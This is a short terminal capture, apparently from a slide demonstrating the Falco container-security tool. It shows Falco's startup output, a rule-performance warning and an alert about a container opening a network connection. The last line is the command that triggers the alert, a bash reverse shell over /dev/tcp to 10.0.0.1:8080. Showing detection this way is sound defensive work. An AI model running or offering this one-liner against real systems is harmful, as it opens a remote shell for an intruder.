 root@controller:~# falco
Tue Nov  7 16:38:34 2017: Falco initialized with configuration file /etc/falco/falco.yaml
Rule run_shell_in_container: warning (trailing-evttype):
container and proc.name = bash and spawned_process and proc.pname exists and not proc.pname = docker
         does not have all evt.type restrictions at the beginning of the condition,
         or uses a negative match (i.e. "not"/"!=") for some evt.type restriction.
         This has a performance penalty, as the rule can not be limited to specific event types.
         Consider moving all evt.type restrictions to the beginning of the rule and/or
         replacing negative matches with positive matches if possible.
Tue Nov  7 16:38:34 2017: Parsed rules from file /etc/falco/falco_rules.local.yaml
16:38:50.199717774: Warning Your container [ubuntu] making a suspicious behavior [Create a network connection]
Docker × +
root@34af23cf64d9:/# bash -i >& /dev/tcp/10.0.0.1/8080 0>&1